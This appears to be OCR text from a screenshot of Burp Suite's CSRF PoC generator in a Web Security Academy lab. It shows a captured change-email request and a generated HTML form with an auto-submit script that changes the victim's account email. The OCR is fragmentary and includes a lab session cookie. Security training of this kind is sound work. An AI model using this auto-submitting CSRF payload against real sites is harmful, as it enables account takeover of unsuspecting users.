 Burp Suite Professional v2021.5.1 - Temporary Project - licensed to uzumaki2205
Burp Project Intruder Repeater Window Help
CSRF PoC generator
Dashboard
1 × ...
Request to: https://ac791fa61e52340880690fde004b009f.web-security-academy.net
Options
Send C
Request
Pretty Raw
1 POST /my-ac
2 Host: ac791
3 Cookie: ses
4 User-Agent:
Firefox/91.
5 Accept: tex
6 Accept-Lang
7 Accept-Enco
8 Content-Typ
9 Content-Len
10 Origin: htt
11 Dnt: 1
12 Referer: ht
13 Upgrade-Ins
14 Sec-Fetch-D
15 Sec-Fetch-M
16 Sec-Fetch-S
17 Sec-Fetch-U
18 Te: trailer
19 Connection:
20
21 email=sonde
Pretty Raw \n Actions
1 POST /my-account/change-email HTTP/1.1
2 Host:
ac791fa61e52340880690fde004b009f.web-security-a
demy.net
3 Cookie: session=a3gsYovNPdDJUHmibfmUbrRJTmtV6q6
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64
x64; rv:91.0) Gecko/20100101 Firefox/91.0
5 Accept:
text/html,application/xhtml+xml,application/xml
? Search... 0 matc
? CSRF technique:
Auto-select based on request features
URL-encoded form
Multipart form
Plain text form
Cross-domain XHR (modern browsers only)
Include auto-submit script
CSRF HTML:
4 <script>history.pushState('', '', '/')</script>
5 <form action="
https://ac791fa61e52340880690fde004b009f.web-security-academy.net/my-account/change-email"
method="POST">
6 <input type="hidden" name="email" value="sondeptrai&#64;gmail&#46;com" />
7 <input type="submit" value="Submit request" />
8 </form>
9 <script>
10 document.forms[0].submit();
11 </script>
12 </body>
13 </html>
14
? Search... 0 match
Regenerate Test in browser Copy HTML Clo